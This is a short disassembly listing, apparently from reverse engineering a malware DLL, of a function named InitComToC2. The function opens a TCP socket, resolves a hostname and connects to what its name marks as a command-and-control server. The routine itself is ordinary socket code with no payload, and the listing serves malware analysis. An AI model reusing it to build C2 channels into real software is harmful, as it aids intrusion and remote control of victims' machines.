 196: InitComToC2 (int64_t arg1, int64_t arg2);
; var sockaddr *name @ rsp+0x20
; var u_short var_22h @ rsp+0x22
; var int64_t var_24h @ rsp+0x24
; var int64_t var_30h @ rsp+0x30
; var int64_t var_18h @ rsp+0x70
; var int64_t var_20h @ rsp+0x78
; arg int64_t arg1 @ rcx
; arg int64_t arg2 @ rdx
mov qword [var_18h], rbx
mov qword [var_20h], rbp
push rsi
push rdi
push r14
sub rsp, 0x40
mov rax, qword [0x18003d030]
xor rax, rsp
mov qword [var_30h], rax
xor r8d, r8d ; int protocol
mov esi, edx ; arg2
mov rdi, rcx ; arg1
lea r14d, [r8 + 2]
lea edx, [r8 + 1]
mov ecx, r14d ; int af
call sub.WS2_32.dll_socket ; SOCKET socket(int af, int type, int protocol)
or rbp, 0xffffffffffffffff
mov rbx, rax
cmp rax, rbp
jne 0x18000ee02
mov rcx, rdi ; const char *name
call sub.WS2_32.dll_gethostbyname ; hostent *gethostbyname(const char *name)
test rax, rax
je 0x18000edfd
mov rdx, qword [rax + 0x18]
movsx r8, word [rax + 0x12]
lea rcx, [var_24h]
mov rdx, qword [rdx]
call fcn.180019c80
movzx ecx, si ; u_short hostshort
mov word [name], r14w
call sub.WS2_32.dll_htons ; u_short htons(u_short hostshort)
lea rdx, [name] ; const sockaddr *name
mov r8d, 0x10 ; reloc.WS2_32.dll_recv ; int namelen
mov rcx, rbx ; SOCKET s
mov word [var_22h], ax
call sub.WS2_32.dll_connect ; int connect(SOCKET s, const sockaddr *name, int namelen)
test eax, eax
je 0x18000ee59
mov rcx, rbx ; SOCKET s
call sub.WS2_32.dll_closesocket ; int closesocket(SOCKET s)
jmp 0x18000edfd
mov rax, rbx
mov rax, rbp
jmp 0x18000ee5c
mov rcx, qword [var_30h]
xor rcx, rsp
call fcn.18001a200
mov rbx, qword [var_18h]
mov rbp, qword [var_20h]
add rsp, 0x40
pop r14
pop rdi
pop rsi
ret